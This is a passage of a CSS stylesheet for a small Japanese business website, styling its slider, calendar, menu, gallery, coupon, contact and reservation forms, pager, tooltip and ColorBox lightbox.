  width: 100%;
}

.callbacks1_on {
  display: inline-block !important;
  position: relative !important;
}

.callbacks1_on:after {
  position: absolute !important;
  display: block !important;
  content: "";
  top: -8px !important;
  left: 0 !important;
  width: 100% !important;
  height: 100% !important;
}

#slider_pager {
  width: 100%;
  text-align: center;
  margin: 0 auto 30px;
}

#slider_pager li {
  font-size: 25px;
  margin-right: 5px;
  display: inline;
}

#slider_pager li a {
  color: #cfcfcf;
  text-decoration: none;
}

#slider_pager li.callbacks_here a {
  color: #ff7200;
}

.caption {
  display: block;
  z-index: 2;
  color: #fff;
  left: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  filter:alpha(opacity=80);
  -moz-opacity: 0.8;
  opacity: 0.8;
}

.caption_txt {
  display: block;
  line-height: 35px;
  padding: 0 15px;
}

.welcome_area_title {
  font-size: 30px;
  margin-bottom: 30px;
}

.welcome_area {
  width: 1000px;
  text-align: center;
  margin: 0 auto 50px;
}

.welcome_area_message {
  line-height: 25px;
  margin-bottom: 20px;
}

.welcome_area_photo img {
   width: 1000px;
   height: auto;
}

.top_info_area {
  display: none;
  width: 700px;
  float: right;
}

#top .top_info_area {
  display: block;
}

.info_area_title {
  font-size: 30px;
  margin-bottom: 35px;
}

.top_info_message {
  list-style-type: none;
}

.top_info_message li {
  margin: 0;
  border-bottom: 1px solid #cfcfcf;
  padding: 15px 0;
}

.top_info_message li a {
  margin: 0 0 10px 20px;
}

.top_info_date {
  margin-right: 10px;
}

@media screen and (max-width: 1000px) {

.welcome_info_area {
  width: 100%;
  margin: 0 auto 40px;
}

.welcome_area_title {
  font-size: 30px;
  margin-bottom: 30px;
  text-align: center;
}

.welcome_area {
  width: 94%;
  float: none;
  font-size: 14px;
  margin: 0 3% 40px;
  padding-bottom: 0;
}

.welcome_area_message {
  line-height: 25px;
}

.top_info_area {
  width: 95%;
  float: none;
  font-size: 14px;
}

.info_area_title {
  font-size: 30px;
  margin-bottom: 30px;
}

.top_info_message {
  list-style-type: none;
}

.top_info_area {
  width: 65%;
  float: right;
}

.info_area_title {
  font-size: 30px;
  margin-bottom: 35px;
}
}

@media screen and (max-width: 600px) {

.info_area_title {
  text-align: center;
}

.top_bnr_area {
  width: 100%;
}

.top_bnr_area div {
  float: none;
  width: 100%;
  height: auto;
  display: block;
}

.top_bnr_area div.top_bnr_area_left {
  margin: 0 0 10px 0;
}

.rslides li {
  width: 100%;
}

.rslides {
}

.caption_txt {
  line-height: 25px;
  padding: 0 10px;
}

.top_info_area {
  float: none;
  width: 100%;
  margin-bottom: 50px;
}
}

/* --------------------------------------
  インフォメーション
--------------------------------------- */

.info_area {
  margin: 0 0 40px 0;
}

.info {
  padding: 0 0 40px 0;
  margin: 0 0 40px 0;
}

.info_photo {
  padding: 0 1px;
}

.info_photo img {
  max-width: 750px;
  height: auto;
  margin-bottom: 20px;
}

.info_date {
  padding: 0 0 0 1px;
}

.info_title {
  margin: 0 0 10px 0;
  padding: 10px 0;
  width: 700px;
  background-repeat: no-repeat;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.info_body {
  padding: 0 1px 0 1px;
  word-wrap:break-word;
}

@media screen and (max-width: 1000px) {
.info_area {
  width: 100%;
  margin: 0 0 30px 0;
}

.info {
  padding: 0 0 30px 0;
  margin: 0 0 30px 0;
}

.info_title {
  width: 100%;
}

.info_photo img {
  max-width: 100%;
}

.info_body {
}

.info_body img {
  margin-bottom: 10px;
}
}

@media screen and (max-width: 600px) {
.info_area {
  width: 100%;
  margin: 0 0 30px 0;
}

.info_title a {
  padding: 0 0;
}
}

/* --------------------------------------
  カレンダー
--------------------------------------- */

.calendar_area {
  margin: 0 0 40px;
  width: 100%;
}

.calendar_header {
  margin: 0 0 60px 0;
  font-size: 16px;
  text-align: center;
}

.calendar_header a {
  margin: 0 20px;
  font-size: 14px;
  text-align: center;
  font-weight: normal;
}

.table_calendar th {
  text-align: center;
  font-size: 12px;
  border-bottom: 1px solid #848484;
  padding: 0 0 5px 0;
}

.table_calendar th.sun {
  color: #ff3355;
}

.table_calendar th.sat {
  color: #0250d0;
}

.table_calendar td {
  border-bottom: 1px solid #848484;
  border-left: 1px solid  #848484;
  width: 14%;
  height: 120px;
  text-align: center;
  padding: 0 0 5px 0;
}

.table_calendar td img {
  padding: 15px;
}

.table_calendar td.sun {
}

.table_calendar td.sat {
  border-right: 1px solid #848484;
}

.table_calendar td p.day {
  line-height: 14px;
  margin: 10px 10px 0;
  padding: 0;
  text-align: left;
  vertical-align: top;
}

.table_calendar td.sun p.day {
  color: #ff3355;
}

.table_calendar td.sat p.day {
  color: #0250d0;
}

.schedule_area {
  float: right;
}

.schedule {
  margin: 0 0 20px 0;
}

.schedule_date {
  font-weight: bold;
  margin: 0 0 20px 0;
  padding: 0 0 20px 0;
}

.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
}

.schedule ul li {
  margin: 0 0 15px 0;
  line-height: 20px;
}

.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
}

.schedule_time {
  font-weight: bold;
}

.schedule_detail {
  float: right;
  padding: 0 0 8px 0;
}

.schedule_detail_category {
  padding: 5px 7px;
  margin: 0 0 8px 0;
}

.schedule_detail_title {
  font-size: 18px;
  margin: 10px 0 15px 0;
}

.schedule_detail_body {
  line-height: 20px;
}

.schedule_detail_body img {
  margin: 0 0 20px 0;
}

@media screen and (max-width: 1000px) {
.calendar_area {
  width: 100%;
  padding-top: 10px;
}

.calendar_header {
  margin: 0 0 50px 0;
}

.table_calendar td {
  height: 100px;
}

.table_calendar td img {
  padding: 10px 0 0;
}

.schedule_area {
  width: 65%;
}
}

@media screen and (max-width: 600px) {
.calendar_area {
  width: 100%;
  padding-top: 10px;
}

.table_calendar td {
  height: 60px;
}

.schedule_area {
  float: none;
  width: 100%;
}
}

/* --------------------------------------
  メニュー
--------------------------------------- */

.menu_area {
  width: 700px;
  margin: 0 0 40px 0;
  padding: 0;
}

.menu_title {
  margin: 0 20px 15px 0;
}

.menu_price {
  font-weight: bold;
  line-height: 24px;
  margin: 0 0 20px 0;
  padding: 0 1px;
}

.menu_price_num {
  font-size: 20px;
}

.menu_list {
  margin: 0;
  padding: 0;
}

.menu {
  margin: 0 0 15px 0;
}

.menu_body {
  clear: both;
  line-height: 20px;
  width: 100%;
  margin: 0;
}

.menu_body img {
  margin: 0 0 20px 0;
  padding: 0 1px;
  max-width: 700px;
  height: auto;
}

@media screen and (max-width: 1000px) {
.menu_area {
  width: 100%;
}

.menu_list {
  margin: 0 0 30px 0;
  padding: 0;
}

.menu {
  padding: 0;
}

.menu_body {
  clear: none;
  width: 100%;
}

.menu_body img {
  margin: 0 0 20px 0;
  padding:0;
  max-width: 100%;
}
}

@media screen and (max-width: 600px) {
.menu_area {
  width: 100%;
  margin: 0 0 40px 0;
}

.menu_list {
  margin: 0 0 30px 0;
}

.menu_title {
  font-size: 15px;
  margin-bottom: 10px;
}

.menu {
  padding: 0;
}

.menu_body {
  clear: none;
  width: 100%;
}

.menu_body img {
  margin: 0 0 10px 0;
  padding:0;
  float: none;
}
}

/* --------------------------------------
  フォトギャラリー
--------------------------------------- */

.album_title {
  font-size: 20px;
  padding: 8px 0;
  margin-bottom: 40px;
  width: 700px;
}

.photo_area {
  width: 700px;
  margin: 0 0 30px 0;
}

.album {
  margin: 0 0 30px -15px;
}

.album:last-child {
  padding: 0 0 15px 0;
}

.photo_thumb a {
  margin: 0 0 20px 20px;
  position: relative;
  display: block;
  float: left;
  width: 122px;
  overflow: hidden;
}

.photo {
  width: 100%;
  margin: 0 5px 40px 0;
}

.photo_image {
  margin: 0 0 20px 0;
}

.photo_image img {
  max-width: 700px;
  height: auto;
}

.photo_date {
  text-align: left;
  margin-bottom: 4px;
  padding: 0 1px 0 1px;
}

.photo_title {
  font-size: 18px;
  margin: 0 0 10px 0;
  padding: 0 1px;
}

.photo_body {
  line-height: 20px;
  padding: 0 1px 40px 1px;
}

@media screen and (max-width: 1000px) {
.album_title {
  width: 100%;
}

.album {
  margin: 0;
  padding: 0 0 13px 0;
}

.album:last-child {
  padding: 0 0 12px 0;
}

.album img {
  margin: 0 13px 13px 0;
}

.photo_area {
  width: 100%;
}

.photo_image img {
  max-width: 100%;
}
}

@media screen and (max-width: 600px) {
.album_title {
  text-align: center;
  margin-bottom: 30px;
}

.album {
  margin: 0;
  padding: 0 0 13px 0;
}

.album:last-child {
  padding: 0 0 12px 0;
}

.album img {
  margin: 0 13px 18px 0;
}

.photo_thumb a {
  width: 100px;
}

.photo_area {
  width: 100%;
  margin: 0 0 30px 0;
}

.photo_date {
}
}

/* --------------------------------------
  店舗情報
--------------------------------------- */

.map {
  width: 100%;
  height: 100%;
  margin: 0 0 30px 0;
}

.about_detail {
  float: right;
  margin: 0 0 10px 0;
}

.table_detail {
  float: right;
  width: 100%;
  border-top: 1px solid #bfbfbf;
}

.table_detail th {
  width: 150px;
  text-align: center;
  white-space: normal;
  padding: 20px 20px;
  border-bottom: 1px solid #bfbfbf;
  border-left: 1px solid #bfbfbf;
  background: #fff;
}

.table_detail td {
  width: 350px;
  padding: 20px 20px;
  white-space: normal;  
  border-bottom: 1px solid #bfbfbf;
  border-left: 1px solid #bfbfbf;
  border-right: 1px solid #bfbfbf;
}

@media screen and (max-width: 1000px) {
.map {
  width: 100%;
  padding: 0;
}

.about_detail {
  float: right;
  width: 65%;
  margin-bottom: 40px;
}

.table_detail th {
  width:30%;
  font-size: 12px;
}

.table_detail td {
  width: 70%;
  font-size: 12px;
}
}

@media screen and (max-width: 600px) {
.map {
  width: 100%;
  margin: 0 0 25px 0;
  padding: 0;
}

.about_detail {
  float: none;
  width: 100%;
  margin-bottom: 40px;
}

.table_detail th {
  width:30%;
  font-size: 12px;
}

.table_detail td {
  width: 70%;
  font-size: 12px;
}
}


/* --------------------------------------
  クーポン
--------------------------------------- */

.coupon_area {
  margin-bottom: 0 0 40px !important;
}

.coupon {
  padding: 0;
  width: 700px;
  margin: 0 auto 20px;
}

.coupon_image {
  float: left;
  margin: 0 40px 20px 0;
  width: 350px;
}

.coupon_image img {
  width: 100%;
}

.coupon_qr {
  width: 110px;
  margin-bottom: 20px;
}

.coupon_title {
  margin-bottom: 20px;
  font-size: 18px;
}

.coupon_body {
  float: left;
  width: 300px;
}

.coupon_body ul {
  margin-bottom: 20px;
}

.coupon_body ul li {
  list-style-type: none;
}

.coupon_print {
  margin: 0 auto 40px;
  font-weight: bold;
}

@media screen and (max-width: 1000px) {
.coupon_area {
  width: 100%;
}

.coupon {
  width: 100%;
}

.coupon_image img {
  width: 100%;
}

.coupon_qr {
  width: 110px;
}

.coupon_title {
  margin-bottom: 10px;
  font-size: 18px;
}

.coupon_body ul {
  margin-bottom: 10px;
}

.coupon_body ul li {
  list-style-type: none;
}

.coupon_print {
  width: 100%;
  margin: 0 auto 40px;
  font-weight: bold;
}
}

@media screen and (max-width: 600px) {
.coupon_image {
  float: none;
}

.coupon_image img {
  text-align: center;
}

.coupon_body {
  float: none;
  width: 100%;
}

.coupon_body ul {
  font-weight: bold;
  margin-bottom: 20px;
}

.coupon_body ul li {
  list-style-type: none;
}

.coupon_print {
  display:none;
}
}

/* --------------------------------------
  お問い合わせ
--------------------------------------- */

.contact_area_wrap {
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 20px;
}

.contact_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
}

.contact_area_wrap input {
  margin: 5px 5px 0 0;
  padding: 10px;
  height: 25px;
  font-size: 14px;
  vertical-align: middle;
  border: 1px solid #cfcfcf;
  background: #fafafa;
  width: 438px;
}

.contact_area_wrap textarea {
  border: 1px solid #cfcfcf;
  background: #fafafa;
  margin: 5px 0 0 0;
  padding: 10px;
  font-size: 14px;
  vertical-align: middle;
  width: 438px;
  height: 150px;
}

.contact_area {
  margin-bottom: 40px;
}

.contact_area_wrap input.button {
  display: block;
  color: #fff;
  padding: 15px 0;
  text-decoration: none;
  font-size: 20px;
  width: 460px;
  height: 70px;
  margin: 50px 0;
  cursor: pointer;
  border: none;
  background: #ff7200;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-appearance: none;
}

.contact_area_wrap input.button:hover {
  opacity: 0.8;
  -moz-opacity: 80;
}

input.contact_small {
  width: 250px;
}

input.contact_medium {
  width: 378px;
}

input.contact_large {
  height: 150px;
  width: 378px;
}

.checkbox {
  display: block;
  clear: both;
  padding: 0 0 5px 0;
}

.checkbox input {
  display: inline;
  float: left;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
}

.checkbox label {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
}

.radio {
  display: block;
  clear: both;
  padding: 5px 0 5px 3px;
}

.radio input {
  display: inline;
  float: left;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
}

.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
}

.personal_info {
  width: 460px;
  font-weight: bold;
  margin: 1px 0 0 0;
}

.personal_info_txt {
  margin: 8px 0 0 0;
  font-weight: normal;
  line-height: 160%;
  font-size: 12px;
}

.requier {
  color: #ff0000;
  margin-left: 5px;
}

@media screen and (max-width: 1000px) {
.contact_area_wrap {
  width: 100%;
}

.contact_message {
  margin: 0 0 40px 0;
  line-height: 23px;
}

.contact_area_wrap input {
  width: 92%;
  height: 20px;
}

.contact_area_wrap textarea {
  width: 92%;
  height: 100px;
}

.contact_area .button_area {
  text-align: center;
}

.contact_area_wrap input.button {
  width: 100%;
  height: 60px;
  padding: 10px 0;
}

.contact_name {
  width: 100%;
}

.contact_email {
  width: 100%;
}

.contact_tel {
  width: 100%;
}

.button {
  width: 100%;
}

.contact_form {
  height: 100%;
  display: block;
  float: none;
}

.checkbox input {
  width: 30px;
  height: 30px;
}

.radio input {
  width: 30px;
  height: 30px;
}

.radio span {
  display: block;
  width: 100%;
  float: left;
  margin: 0 0 5px 0;
}

.personal_info {
  width: 100%;
  margin: 0 0 30px 0;
}
}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
}

.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
}

.reservation_form .reservation_area input {
  margin: 5px 5px 0 0;
  padding: 10px;
  height: 25px;
  font-size: 14px;
  vertical-align: middle;
  border: 1px solid #cfcfcf;
  background: #fafafa;
  width: 438px;
}

.reservation_form .reservation_area span.radio input {
  margin: 1px 5px 0 0;
  padding: 10px;
  height: 20px;
  font-size: 14px;
  vertical-align: middle;
  width: 20px;
}

.reservation_form .reservation_area textarea {
  margin: 5px 0 0 0;
  padding: 10px;
  font-size: 14px;
  vertical-align: middle;
  border: 1px solid #bfbfbf;
  background: #fafafa;
  width: 438px;
  height: 150px;
}

.reservation_form .reservation_area {
  margin-bottom: 40px;
}

.reservation_form .reservation_name {
  width: 460px;
}

.reservation_form .reservation_email {
  width: 460px;
}

.reservation_form .reservation_tel {
  width: 460px;
}

.reservation_form .reservation_memo {
  width: 460px;
  height: 100px;
}

.reservation_area .button_area {
  text-align: left;
}

.reservation input.button {
  display: block;
  color: #fff;
  padding: 15px 0;
  text-decoration: none;
  font-size: 20px;
  width: 460px;
  height: 70px;
  margin: 50px 0;
  cursor: pointer;
  border: none;
  background: #ff7200;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-appearance: none;
}

.reservation input.button:hover {
  opacity: 0.8;
  -moz-opacity: 80;
}

.reservation_form .reservation_small {
  width: 200px;
}

.reservation_form .reservation_medium {
  width: 200px;
}

.reservation_form .reservation_large {
  height: 200px;
  width: 460px;
}

.reservation_info {
  margin-bottom: 40px;
  font-weight: normal;
}

.reservation_info .reservation_tel_number {
  font-family: Arial #6a6a6a;
  font-size: 18px;
  padding: 3px 5px 5px 0;
}

.reservation_tel_time {
  padding: 0;
}

.reservation_others {
  margin-bottom: 40px;
}

.reservation_photo {
  margin: 0 0 20px 0;
}

.reservation_photo img {
  max-width: 700px;
}

.reservation_title {
  line-height: 24px;
  margin-bottom: 15px;
}

.reservation_body {
/*  padding-bottom: 40px;
  margin-bottom: 30px;*/
}

.reservation_course_body img {
  margin: 5px 0 20px 0;
  width: 700px;
}

.reservation_course_body p {
  margin: 20px 0;
}

@media screen and (max-width: 1000px) {
.reservation_area {
  width: 100%;
}

.reservation_form .reservation_area input {
  margin: 5px 5px 0 0;
  padding: 10px;
  height: 20px;
  font-size: 14px;
  vertical-align: middle;
  border: 1px solid #848484;
  width: 92%;
}

.reservation_form .reservation_area span.radio input {
  margin: 1px 5px 0 0;
  padding: 10px;
  height: 20px;
  font-size: 14px;
  vertical-align: middle;
}

.reservation_form .reservation_area textarea {
  margin: 5px 0 0 0;
  padding: 10px;
  font-size: 14px;
  border: 1px solid #848484;
  vertical-align: middle;
  width: 92%;
  height: 150px;
}

.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
}

.reservation_photo img {
  max-width: 100%;
}

.reservation input.button {
  width: 100%;
  height: 60px;
  padding: 10px 0;
}

.reservation_form .reservation_name {
  width: 100%;
}

.reservation_form .reservation_email {
  width: 100%;
}

.reservation_form .reservation_tel {
  width: 100%;
}

.reservation_form .reservation_memo {
  width: 100%;
}

.reservation_form .button_area {
  text-align: center;
}

.reservation_area .button {
  width: 100%;
}
}

/* --------------------------------------
  pager
--------------------------------------- */

.pager {
  text-align: center;
  white-space: nowrap;
  padding: 5px 0;
  margin-bottom: 40px;
  line-height: 16px;
}

.pager a {
  margin: 0 4px;
  border: 1px solid #cfcfcf;
  padding: 8px 11px;
}

.pager a.next ,
.pager a.prev {
  margin: 0 4px;
  border: none;
  padding: 3px 5px;
}

.pager a.prev:hover {
  margin: 0 4px;
  border: none;
  color: #4f4f4f;
  background: #fff;
  opacity: 0.8;
  filter:alpha(opacity=80);
  -ms-filter: "alpha( opacity=80 )";
}

.pager a.next:hover {
  margin: 0 4px;
  border: none;
  color: #4f4f4f;
  background: #fff;
  opacity: 0.8;
  filter:alpha(opacity=80);
  -ms-filter: "alpha( opacity=80 )";
}

.pager a:hover {
  border: 1px solid #ff7200;
  background: #ff7200;
  color: #fff;
  text-decoration: none;
  opacity: 1;
  filter:alpha(opacity=100);
  -ms-filter: "alpha( opacity=100 )";
}

.pager a.chk {
  padding: 8px 11px;
  color: #fff;
  border: 1px solid #ff7200;
  background: #ff7200;
  text-decoration: none;
}

/*--------------------------------
  AutoPagerize
--------------------------------*/

.autopagerize_page_element {
  clear: both;
}

#hr {
  border: none;
  margin-top: 20px;
}

.autopagerize_link {
  margin-bottom: 20px;
}

/* --------------------------------------
  tooltip
--------------------------------------- */

.hotspot {
  cursor: pointer;
}

#tt {
  position: absolute;
  display: block;
  background: url(/img/tooltip/tt_left.gif) top left no-repeat;
}

#tttop {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_top.gif) top right no-repeat;
  overflow: hidden;
}

#ttcont {
  display: block;
  padding: 2px 12px 3px 7px;
  margin-left: 5px;
  background: #ccc;
  color: #333;
  font-size: 10px;
  line-height: 16px;
}

#ttcont div.schedule_title {
  font-size: 13px;
}

#ttcont div.schedule_body {
  font-size: 11px;
}

#ttbot {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
  overflow: hidden;
}

/* --------------------------------------
  colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
#cboxContent{margin-top:32px; overflow:visible; background:#000;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{background:#000; padding:1px;}
#cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
#cboxLoadingOverlay{background:#000;}
#cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
#cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}

/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{background-position:0px 0px; right:44px;}
#cboxPrevious:hover{background-position:0px -25px;}
#cboxNext{background-position:-25px 0px; right:22px;}
#cboxNext:hover{background-position:-25px -25px;}
#cboxClose{background-position:-50px 0px; right:0;}
#cboxClose:hover{background-position:-50px -25px;}
.cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}
